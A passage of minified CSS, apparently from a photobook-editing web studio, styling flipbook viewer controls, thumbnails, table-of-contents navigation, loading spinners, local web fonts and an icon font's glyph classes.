Neue",Arial,sans-serif !important;font-weight:bold !important;text-align:center !important;color:rgba(255,255,255,.72) !important;height:32px !important;top:0 !important;left:0 !important}.flipbook-currentPageInput:focus{outline:0 !important}.flipbook-color-transparent{color:transparent !important}.flipbook-browser-fullscreen{position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:999999 !important;margin:0 !important;padding:0 !important}.flipbook-totalPages{box-shadow:none;padding-left:3em !important;padding-right:1em !important;padding-top:6px !important;padding-bottom:6px !important;border:none !important;width:3em !important;font-size:1em !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;text-align:left !important;line-height:30px !important;height:35px;pointer-events:none}.flipbook-currentPage:focus{outline:none}.flipbook-menuWrapper{position:absolute;bottom:0;left:0;right:0;margin:0;padding:0;z-index:2;pointer-events:none}.flipbook-menuWrapper:hover{opacity:1}.flipbook-menu{position:relative;text-align:center;margin:0}.flipbook-menu-btn{display:inline;cursor:pointer;background:none;transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out}.flipbook-thumbHolder{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;bottom:0;position:absolute;left:0;top:0;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23);width:250px}.flipbook-thumbsWrapper{bottom:0;position:absolute;left:0;top:90px;overflow:hidden}.flipbook-thumbsScroller{margin:0;padding:0;position:relative;text-align:center;min-width:250px;padding-bottom:20px}.flipbook-thumb{margin:0px auto 30px;cursor:pointer;position:relative;background:#efefef;border:1px solid rgba(116,116,116,.28)}.flipbook-empty-thumb{display:inline-block;position:absolute;background:red}.flipbook-thumb-num{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:14px;user-select:none;background:rgba(0,0,0,.39);padding:8px;position:relative;top:0px}.flipbook-thumb img{border:1px solid rgba(134,134,134,.33);display:inline-block;-moz-box-shadow:0 1px 6px rgba(0,0,0,.2);-ms-box-shadow:0 1px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.2)}.flipbook-toc{position:relative;margin:0;padding:0}.flipbook-tocHolder{position:absolute;top:0;width:250px;bottom:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23)}.flipbook-tocItem{display:block;padding:10px 20px;text-align:justify;cursor:pointer;font-size:.9em;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;border-top:solid 1px rgba(135,135,135,.22)}.flipbook-tocItem:hover{background:rgba(128,128,128,.2)}.flipbook-tocItem .right{float:right}.flipbook-tocTitle{display:block;padding:20px 0;text-align:right;text-transform:uppercase}.flipbook-findbar input{width:230px;padding:10px;margin:5px 10px;font-size:14px}.flipbook-find-info{padding-left:15px;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;pointer-events:none}.invisible{opacity:0;pointer-events:none;display:none}.transition{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.flipbook-shareButtons{width:41px;position:absolute;bottom:40px;max-width:100%;max-height:100%;overflow:hidden;text-align:center}.flipbook-shareBtn{display:inline-block;cursor:pointer}.flipbook-menu-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:999999}.flipbook-icon-fa{speak:none;font-style:normal;font-weight:normal;font-size:16px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:12px;padding-top:12px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-icon-material{speak:none;font-style:normal;font-weight:normal;font-size:24px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:8px;padding-top:8px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-btn-close{height:20px;position:absolute;top:0;right:0;cursor:pointer;font-size:.8em}.flipbook-font{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}.flipbook-btn{text-transform:uppercase;font-weight:bold;user-select:none;cursor:pointer;width:200px;line-height:32px;text-align:center;margin:5px auto;border:1px solid #868686;border:none;background:#f9f9f9;background:none;border-radius:3px;-webkit-transition:none;-o-transition:none;transition:none;font-size:12px}.flipbook-bg-dark{background:rgba(49,53,56,.95)}.flipbook-color-dark{color:rgba(255,255,255,.85)}.flipbook-color-dark:hover{color:#fff}.flipbook-bg-light{background:rgba(255,255,255,.95)}.flipbook-color-light{color:rgba(50,50,50,.9)}.flipbook-color-light:hover{color:#000}.flipbook-bg-twilight{background:#141414}.flipbook-color-twilight{color:#feffd3}.flipbook-color-twilight:hover{color:#feffd3}.flipbook-bg-darkgrey{background:#212121}.flipbook-color-darkgrey{color:#9e9e9e}.flipbook-color-darkgrey:hover{color:#bdbdbd}.flipbook-bg-lightgrey{background:#e0e0e0}.flipbook-color-lightgrey{color:#757575}.flipbook-color-lightgrey:hover{color:#616161}.flipbook-lightbox-toolbar{position:absolute;top:0;right:0}.flipbook-lightbox-close{z-index:85 !important;right:37px !important;top:0 !important;text-align:center !important;text-decoration:none !important;cursor:pointer;opacity:.85;transition:opacity .3s}.flipbook-lightbox-toolbar span:only-child{right:0 !important}.flipbook-lightbox-close:hover{opacity:1}.flipbook-loading-bar{position:relative;width:100%;height:6px;background-color:#333;border-bottom:1px solid #333}.flipbook-progress-bar{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#ddd;overflow:hidden;-webkit-transition:width 200ms;transition:width 200ms}.flipbook-sub-menu{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999;display:table}.flipbook-sub-menu-center{display:table-cell;vertical-align:middle;text-align:center}.flipbook-menu-header{position:relative;padding:10px;padding-bottom:20px;font-size:16px;text-align:center}.flipbook-menu-title{pointer-events:none;user-select:none}.flipbook-sub-menu-content{display:inline-block;margin-top:-20px;min-width:250px;padding-bottom:10px}.flipbook-carousel-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:inline-block;text-align:center;overflow:hidden;width:100%;height:100%}.flipbook-carousel-slide .slide-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.flipbook-carousel-page{margin:0 auto;display:inline-block;background:#f1f1f1;position:relative;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.flipbook-carousel-page-inner{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;margin:0;padding:0;position:absolute;height:100%;width:100%}.flipbook-carousel-page-inner canvas{width:100%;height:100%;transform:translateZ(0)}.flipbook-carousel-zoom-page{height:100%;position:relative}.flipbook-carousel-zoom-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute}.flipbook-carousel-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute;pointer-events:none}.flipbook-carousel-page .page-carousel-img{height:100%;width:100%;transform:translateZ(0)}.flipbook-carousel-image-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom{position:relative;width:100%;height:100%}.flipbook-overflow-hidden{overflow:hidden !important}.flipbook-share .social.bottom,.flipbook-share .social.top{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0}.flipbook-share{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flipbook-share [class*=entypo-]:before{font-family:entypo,sans-serif}.flipbook-share label{font-size:16px;cursor:pointer;margin:0;padding:5px 10px;border-radius:5px;background:#a29baa;color:#333;transition:all .3s ease}.flipbook-share label:hover{opacity:.8}.flipbook-share label span{text-transform:uppercase;font-size:.9em;font-family:Lato,sans-serif;font-weight:700;-webkit-font-smoothing:antialiased;padding-left:6px}.flipbook-share .social.top{-ms-transform-origin:0 0}.flipbook-share .social.bottom{-ms-transform-origin:0 0;transform-origin:0 0;margin-top:5px}.flipbook-share .social.middle.left,.flipbook-share .social.middle.right{-ms-transform-origin:5% 50%;transform-origin:5% 50%;-webkit-transform-origin:5% 50%;-moz-transform-origin:5% 50%;-o-transform-origin:5% 50%}.flipbook-share .social.middle{margin-top:-34px}.flipbook-share .social.middle.right{margin-left:105px}.flipbook-share .social.networks-1.center,.flipbook-share .social.networks-1.left,.flipbook-share .social.right{margin-left:14px}.flipbook-share .social.load{transition:none !important}.flipbook-share .social.networks-1{width:60px}.flipbook-share .social.networks-1.middle.left{margin-left:-70px}.flipbook-share .social.networks-1 ul{width:60px}.flipbook-share .social.networks-2,.flipbook-share .social.networks-2 ul{width:120px}.flipbook-share .social.networks-2.center{margin-left:-13px}.flipbook-share .social.networks-2.left{margin-left:-44px}.flipbook-share .social.networks-2.middle.left{margin-left:-130px}.flipbook-share .social.networks-3,.flipbook-share .social.networks-3 ul{width:180px}.flipbook-share .social.networks-3.center{margin-left:-45px}.flipbook-share .social.networks-3.left{margin-left:-102px}.flipbook-share .social.networks-3.middle.left{margin-left:-190px}.flipbook-share .social.networks-4,.flipbook-share .social.networks-4 ul{width:240px}.flipbook-share .social.networks-4.center{margin-left:-75px}.flipbook-share .social.networks-4.left{margin-left:162px}.flipbook-share .social.networks-4.middle.left{margin-left:-250px}.flipbook-share .social.networks-5.left{margin-left:-225px}.flipbook-share .social.networks-5.middle.left{margin-left:-320px}.flipbook-share .social.active.bottom{-webkit-transform:scale(1) translateY(15px);-moz-transform:scale(1) translateY(15px);-o-transform:scale(1) translateY(15px);-ms-transform:scale(1) translateY(15px);transform:scale(1) translateY(15px)}.flipbook-share .social.active.middle.right{-webkit-transform:scale(1) translateX(10px);-moz-transform:scale(1) translateX(10px);-o-transform:scale(1) translateX(10px);-ms-transform:scale(1) translateX(10px);transform:scale(1) translateX(10px)}.flipbook-share .social.active.middle.left{-webkit-transform:scale(1) translateX(-10px);-moz-transform:scale(1) translateX(-10px);-o-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.flipbook-share .social ul{position:relative;left:0;right:0;height:46px;color:#fff;margin:auto;padding:0;list-style:none}.flipbook-share .social ul li{font-size:16px;cursor:pointer;width:40px;margin:0;padding:9px 0;text-align:center;float:left;height:22px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s ease}.flipbook-page-preloader{width:100px;top:50%;margin-top:-50px}.cssload-container{width:100%;height:100%;top:0;left:0;text-align:center;position:absolute;z-index:2147483647 !important;pointer-events:none}.cssload-speeding-wheel{width:24px;height:24px;border:3px solid rgba(0,0,0,.4);border-radius:50%;border-left-color:rgba(255,255,255,.2);border-right-color:rgba(255,255,255,.2);animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear;top:45%;position:absolute;left:50%;margin-left:-15px;margin-top:-15px;z-index:3}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.flipbook-lightbox-preloader{background:rgba(0,0,0,.5);height:100%;width:100%}.flipbook-loading-text{position:absolute;top:45%;margin-top:20px;width:100%;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;color:#aaa !important}.flipbook-loading-bg{width:40px;height:40px;border-radius:4px;top:45%;left:50%;position:absolute;pointer-events:none;background:rgba(0,0,0,.2);margin:-20px;display:none}.flipbook-fillPreloader{position:fixed;width:100%;height:100%;display:table-cell;text-align:center;vertical-align:middle;pointer-events:none}.flipbook-fillPreloader img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;-webkit-transition:all .11s ease-out;-moz-transition:all .1s ease-out;transition:all .1s ease-out}.thumb-btn-close{right:-15px;position:absolute;top:0;cursor:pointer}.flipbook-textLayer{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:.2;line-height:1;color:#000;opacity:1}.flipbook-textLayer>div{color:transparent;position:absolute;white-space:pre;cursor:text;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%}.flipbook-textLayer .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.flipbook-textLayer .highlight.begin{border-radius:4px 0px 0px 4px}.flipbook-textLayer .highlight.end{border-radius:0px 4px 4px 0px}.flipbook-textLayer .highlight.middle{border-radius:0px}.flipbook-textLayer .highlight.selected{background-color:#006400}.flipbook-textLayer ::selection{background:#b4d5fe}.flipbook-textLayer ::-moz-selection{background:#b4d5fe}.flipbook-textLayer .endOfContent{display:block;position:absolute;left:0px;top:100%;right:0px;bottom:0px;z-index:-1;cursor:default;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.flipbook-textLayer .endOfContent.active{top:0px}.flipbook-annotationLayer section{position:absolute}.flipbook-annotationLayer .linkAnnotation>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.flipbook-annotationLayer .linkAnnotation>a{background:url("[data-uri]") 0 0 repeat}.flipbook-annotationLayer .linkAnnotation>a:hover{opacity:.2;background:#ff0;box-shadow:0px 2px 10px #ff0}.flipbook-annotationLayer .textAnnotation img{position:absolute;cursor:pointer}.flipbook-annotationLayer .popupWrapper{position:absolute;width:20em}.flipbook-annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0px 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.flipbook-annotationLayer .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.flipbook-annotationLayer .popup p{padding-top:.2em}.flipbook-annotationLayer .highlightAnnotation,.flipbook-annotationLayer .underlineAnnotation,.flipbook-annotationLayer .squigglyAnnotation,.flipbook-annotationLayer .strikeoutAnnotation{cursor:pointer}.flipbook-overlay{background:rgba(0,0,0,.88)}.flipbook-page3-back .flipbook-page3-image{position:relative;-webkit-box-shadow:-7px 0 14px #fff;border:2px solid #fff;border-right:0;-moz-box-shadow:-7px 0 14px #fff;box-shadow:-7px 0 14px #fff}.flipbook-page3-back .flipbook-page3-image:after{content:"";position:absolute;width:10%;right:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-page3-front .flipbook-page3-image{position:relative;-webkit-box-shadow:3px 0 14px #fff;border:2px solid #fff;border-left:0;-moz-box-shadow:3px 0 14px #fff;box-shadow:3px 0 14px #fff}.flipbook-page3-front .flipbook-page3-image:after{content:"";position:absolute;width:10%;left:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-menuWrapper{background:#fff}.flipbook-menu{padding:10px 15px !important;text-align:right !important;min-height:62px}.flipbook-menu-btn{border:1px solid #666;color:#333 !important;margin:2px 5px !important}.flipbook-tocHolder{top:auto;width:calc(100% - 155px);right:0;left:0;background:transparent;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-align:center;bottom:15px;display:flex;align-items:center;justify-content:center}.flipbook-tocHolder .flipbook-toc{order:1;padding-bottom:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;max-height:45px;max-width:99%;margin-right:.5rem}.flipbook-tocHolder .flipbook-menu-header{display:none}.flipbook-tocHolder .flipbook-tocItem{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;margin:0 0}.flipbook-tocHolder .flipbook-tocItem.active,.flipbook-tocHolder .flipbook-tocItem.active:hover{color:#fff;background:#439fa5;border-color:#fff}.flipbook-tocHolder .flipbook-tocItem:nth-child(odd){margin-left:10px;border-right-width:0}.flipbook-tocHolder .flipbook-tocItem:last-child{border-right-width:1px}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span{font-size:0}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:nth-child(4){counter-reset:flipbook-sequence}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:before{content:counter(flipbook-sequence);counter-increment:flipbook-sequence}.flipbook-tocHolder .flipbook-tocItem span:first-child{display:none}.flipbook-tocHolder .flipbook-tocItem:nth-child(2) span,.flipbook-tocHolder .flipbook-tocItem:last-child span{font-size:.75rem}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:first-child{display:inherit}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:last-child{display:none}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3),.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2){cursor:not-allowed;color:#fff;min-width:24px;background:repeating-linear-gradient(-45deg, transparent, #bbb 2px, #fff 2px, #fff 5px) !important}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:last-child:before{content:normal}.flipbook-lightbox-continue{z-index:85;right:0;top:0;text-align:center;text-decoration:none;cursor:pointer;opacity:.85;transition:opacity .3s;font-size:14px;padding:6px 9px;margin:0 0 0 5px;color:#fff;background:#439fa5;border:1px solid rgba(255,255,255,.1)}.flipbook-lightbox-continue i{font-size:18px;padding-right:3px}.flipbook-spine-wrapper,.flipbook-spine-show .flipbook-bookLayer,.flipbook-spine-show .flipbook-nav,.flipbook-spine-show .flipbook-menu>span{display:none}.flipbook-spine-show .flipbook-spine-wrapper{display:flex;align-items:center;justify-content:center;height:100vh}.flipbook-spine-show .flipbook-spine-wrapper img{max-width:90vw;height:auto}.flipbook-tocHolder .flipbook-spine-nav-div{order:0;margin-right:.5rem}.flipbook-tocHolder .flipbook-spine-nav-div a{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;cursor:pointer}.flipbook-spine-show .flipbook-tocHolder .flipbook-tocItem.active{color:#333;background:#fff;border-color:#999}.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a,.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a:hover{color:#fff;background:#439fa5;border-color:#fff}@media only screen and (max-width: 750px){.flipbook-tocHolder{display:none !important}.flipbook-menu{text-align:center !important}}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-regular-webfont.eot");src:url("/studio/Content/fonts/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-regular-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-regular-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-regular-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-regular-webfont.svg#open_sansregular") format("svg");font-weight:400;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-semibold-webfont.eot");src:url("/studio/Content/fonts/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-semibold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-semibold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-semibold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-semibold-webfont.svg#open_sanssemibold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-bold-webfont.eot");src:url("/studio/Content/fonts/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-bold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-bold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-bold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-bold-webfont.svg#open_sansbold") format("svg");font-weight:700;font-style:normal}@media screen and (min-width: 320px)and (max-width: 767px)and (min-aspect-ratio: 13/9){html{background-image:url("/studio/Content/images/turnDevice.png");background-size:60%;background-color:#e4e4e4;height:100vh;width:100%;background-position:center;background-repeat:no-repeat}body{display:none}.studio-type-canvas-normal{background-image:none}.studio-type-canvas-normal body{display:block}}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:7px}::-webkit-scrollbar:horizontal{height:7px}::-webkit-scrollbar-thumb{background-color:#666;border-radius:20px}::-webkit-scrollbar-track{background-color:transparent}.fancybox-show-thumbs .fancybox-inner{right:0}.fancybox-caption{display:none}.fancybox-thumbs.fancybox-thumbs-y{box-shadow:0px -3px 5px #3c3c3c4d}.fancybox-slide--image{padding:44px 0 120px}.fancybox-thumbs>ul>li{background-position:top center;background-size:inherit}.compensate-for-scrollbar{margin-right:0 !important}.custom-select{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 1 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h0zm0 5L0 3h4z'/%3E%3C/svg%3E")}.fancybox-content{padding:1rem !important}@font-face{font-family:"rx-studio";src:url("/studio/Content/fonts/rx-studio.eot?3ceg0");src:url("/studio/Content/fonts/rx-studio.eot?3ceg0#iefix") format("embedded-opentype"),url("/studio/Content/fonts/rx-studio.ttf?3ceg0") format("truetype"),url("/studio/Content/fonts/rx-studio.woff?3ceg0") format("woff"),url("/studio/Content/fonts/rx-studio.svg?3ceg0#rx-studio") format("svg");font-weight:normal;font-style:normal}i.rxicon{font-family:"rx-studio";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rxicon>span{display:table-cell;margin:0 auto}.rxicon-ascender:before{content:""}.rxicon-baseline:before{content:""}.rxicon-center:before{content:""}.rxicon-stroke:before{content:""}.rxicon-text-style:before{content:""}.rxicon-lowercase:before{content:""}.rxicon-titlecase:before{content:""}.rxicon-uppercase:before{content:""}.rxicon-text-justify:before{content:""}.rxicon-open-2 .path1:before{content:"";color:#3d9aa0;opacity:.3}.rxicon-open-2 .path2:before{content:"";margin-left:-1.232421875em;color:#3d9aa0}.rxicon-play .path1:before{content:"";color:#3d9aa0}.rxicon-play .path2:before{content:"";margin-left:-0.8671875em;color:#3d9aa0;opacity:.3}.rxicon-fold-close .path1:before{content:"";color:#3d9aa0}.rxicon-fold-close .path2:before{content:"";margin-left:-0.697265625em;color:#3d9aa0;opacity:.3}.rxicon-brush:before{content:""}.rxicon-apply-to-all:before{content:""}.rxicon-curve-text:before{content:""}.rxicon-more:before{content:""}.rxicon-grid:before{content:""}.rxicon-snap-to-grid:before{content:""}.rxicon-margin:before{content:""}.rxicon-text-placeholder .path1:before{content:"";color:#999}.rxicon-text-placeholder .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-tips:before{content:""}.rxicon-svg-files:before{content:""}.rxicon-rotate-left-90 .path1:before{content:"";color:#888}.rxicon-rotate-left-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-rotate-right-90 .path1:before{content:"";color:#888}.rxicon-rotate-right-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-scale:before{content:""}.rxicon-non-printable:before{content:""}.rxicon-always-on-top:before{content:""}.rxicon-laptop:before{content:""}.rxicon-one-page:before{content:""}.rxicon-all-pages:before{content:""}.rxicon-settings:before{content:""}.rxicon-section-common:before{content:""}.rxicon-section-left:before{content:""}.rxicon-section-right:before{content:""}.rxicon-auto-fill:before{content:""}.rxicon-back-arrow:before{content:""}.rxicon-cart:before{content:""}.rxicon-shadow:before{content:""}.rxicon-delete_in_layer:before{content:""}.rxicon-image-tones:before{content:""}.rxicon-un-lock:before{content:""}.rxicon-advance-format:before{content:""}.rxicon-transparent:before{content:""}.rxicon-quote:before{content:""}.rxicon-align:before{content:""}.rxicon-cancel:before{content:""}.rxicon-info:before{content:""}.rxicon-move:before{content:""}.rxicon-opacity:before{content:""}.rxicon-reset-image:before{content:""}.rxicon-set-bg:before{content:""}.rxicon-both-side_Bg .path1:before{content:"";color:#888}.rxicon-both-side_Bg .path2:before{content:"";margin-left:-1.654296875em;color:#373435}.rxicon-both-side_Bg .path3:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-duplicate_sheet:before{content:""}.rxicon-move-sheet:before{content:""}.rxicon-single-side_bg .path1:before{content:"";color:#373435}.rxicon-single-side_bg .path2:before{content:"";margin-left:-0.845703125em;color:#888}.rxicon-stretch_bg .path1:before{content:"";color:#373435}.rxicon-stretch_bg .path2:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-border_hide:before{content:""}.rxicon-border_edit:before{content:""}.rxicon-image-rotate:before{content:""}.rxicon-adjust:before{content:""}.rxicon-filter:before{content:""}.rxicon-mask:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-clear-formatting .path1:before{content:"";color:#000}.rxicon-clear-formatting .path2:before{content:"";margin-left:-1em;color:#e78297}.rxicon-clear-formatting .path3:before{content:"";margin-left:-1em;color:#e78297}.rxicon-rotate-right:before{content:""}.rxicon-rotate-left:before{content:""}.rxicon-comment-shape:before{content:""}.rxicon-hexagon-shape:before{content:""}.rxicon-line-shape:before{content:""}.rxicon-octagone-shape:before{content:""}.rxicon-octagon-shape:before{content:""}.rxicon-ovel-shape:before{content:""}.rxicon-rect-shape:before{content:""}.rxicon-round-corner-square:before{content:""}.rxicon-star-shape:before{content:""}.rxicon-star-six-shape:before{content:""}.rxicon-star-twelve-shape:before{content:""}.rxicon-star-twenty-shape:before{content:""}.rxicon-select-text:before{content:""}.rxicon-circle-shape:before{content:""}.rxicon-square-shape:before{content:""}.rxicon-triangle-shape:before{content:""}.rxicon-alternate .path1:before{content:"";color:#888}.rxicon-alternate .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-crop-image:before{content:""}.rxicon-minus2:before{content:""}.rxicon-plus2:before{content:""}.rxicon-reflect-horizontal .path1:before{content:"";color:#888}.rxicon-reflect-horizontal .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reflect-vertical .path1:before{content:"";color:#888}.rxicon-reflect-vertical .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reset:before{content:""}.rxicon-scale-as-background .path1:before{content:"";color:#333}.rxicon-scale-as-background 